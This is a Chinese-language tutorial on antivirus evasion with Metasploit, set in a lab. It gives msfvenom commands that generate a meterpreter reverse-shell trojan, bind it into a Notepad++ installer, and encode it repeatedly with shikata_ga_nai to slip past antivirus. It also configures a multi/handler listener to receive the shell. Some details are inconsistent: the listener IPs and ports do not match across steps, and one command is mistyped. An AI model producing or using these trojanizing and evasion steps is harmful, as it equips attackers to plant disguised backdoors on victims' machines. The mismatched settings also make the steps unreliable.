前言

免杀,全称为反杀毒技术(Anti Anti-Virus),是一种能使病毒或木马免于被杀毒软件查杀的技术。

免杀技术的定义与原理

定义:免杀技术通过修改病毒、木马的内容或者特征码,使其能够躲避杀毒软件的查杀。

原理:杀毒软件通常通过识别病毒或木马的特征码来检测和清楚恶意软件。免杀技术通过修改这些特征码,使病毒或木马在杀毒软件的检测下“隐身”。

免杀的分类

免杀技术可以根据不同的标准进行分类,下面是两种常见的分类方式:

按是否有源代码分类

开源免杀:指在病毒、木马源代码的前提下,通过修改源代码进行免杀。

手工免杀:指在仅有病毒、木马的可执行文件(如.exe文件,即PE文件)的情况下进行免杀。

按免杀方式分类

文件免杀和查杀:在不运行程序的前提下使用杀毒软件进行对该程序的扫描。

内存的免杀和查杀:通过运行程序后,使用杀毒软件的内存查杀功能或特定的工具(如OD)进行查杀。

MSF免杀的实验

裸奔木马



1、在Kali中直接使用Msfvenom生成木马文件,不做任何免杀处理,如下图:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.4 LPORT=4444 -f exe > payload.exe



打开服务器

python3 -m http.server

传输到靶机,直接就被杀了

上述测试结果仅为参考,因为威胁总在不断演进。事实上,无软件能确保100%检测病毒与恶意软件,杀毒软件旨在最大化用户保护。该平台支持邮件提交或直接上传文件进行分析,且每15分钟更新病毒库,以最新反病毒引擎检测多数潜在威胁。

MSF编码

在Meatsploit框架中,一种免杀方法是利用MSF编码器。该编码器能重新排列和编码攻击载荷文件,从而改变可执行代码的形态,以躲避杀毒软件的检测。具体来说,MSF编码器能将原始可执行程序转换为一个新的二进制文件。运行此新文件时,MSF编码器会在内存中解码并执行原始程序。



查看所有的编码格式

msfvenom -l encoder

Metasploit 自带了用于捆绑木马程序的程序模板,其位置在data/templates/template.exe ,虽然这个模板经常会更新,但是其仍是各大反病毒木马厂商的关注点。为了更好的实现免杀,此处自主选择一个待捆绑程序。



3、使用以下命令生成 Windows环境下的木马、并捆绑到npp.7.8.5.installer.exe文件上,



下载地址:

https://notepad-plus-plus.org/downloads/v7.8.5/

wget

同时对木马文件进行x86/shikata_ga_nai编码方式的免杀处理:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.11 lport=4444 -e x86/shikata_ga_nai -x npp.7.8.5.Installer.x64.exe -i 12 -f exe -o ./npp.exe

每项参数:

| 参数 | 备注 |

|---|---|

| -e | 指定编码方式对攻击载荷进行重新编码 |

| -x | 指定木马捆绑在哪个可执行程序模版上 |

| -i | 指定对目标进行编码的次数,多次编码理论上来讲有助于免杀 |

| -f | 指定MSF编码器输出的程序的格式 |

| -o | 指定处理完毕后的文件输出路径 |



将木马文件传输给靶机

python3 -m http.server





启动msf

用到 multi/handler 模块配置如下

msfconsole # 在命令行里面输入命令,进入msf漏洞利用框架;

use exploit/multi/handler # 监听木马反弹过来的shell

msset payload windows/meterpreter/reverse_tcp # 设置payload,不同的木马设置不同的payload,设置payload时,要根据目标系统的系统位数设置相应的payload;

set lhost 192.168.100.132 # 我们的kali本机ip

set lport 6666 # 我们的kali本机端口

exploit # 开始进行监听;





